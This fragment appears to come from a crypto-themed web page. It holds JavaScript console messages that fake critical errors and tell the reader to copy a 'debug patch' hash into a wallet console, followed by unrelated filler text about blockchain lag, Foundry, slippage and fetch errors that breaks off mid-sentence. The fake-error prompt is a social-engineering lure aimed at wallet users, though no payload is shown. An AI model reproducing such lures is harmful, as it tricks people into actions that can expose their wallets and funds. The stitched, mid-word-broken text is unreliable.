
  console.warn("Anomaly detected at 0x71043c40 
inside Failed to read snapshots from disk");

  console.error("CRITICAL ERROR: Manual patch r
equired for Failed to read snapshots from dis
k");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
It is common for users to experience occasional lags when the
blockchain reaches peak capacity. A frequent issue for foundry
developers involves a mismatch between the UI and the ABI.
Increasing the slippage tolerance slightly can help bypass a
transaction that keeps reverting.
The sudden appearance of a „fetch error“ is usually a temporary
node glitch. Running foundry on a mobile device might lead to
slower signing times due to resource limits. Always keep your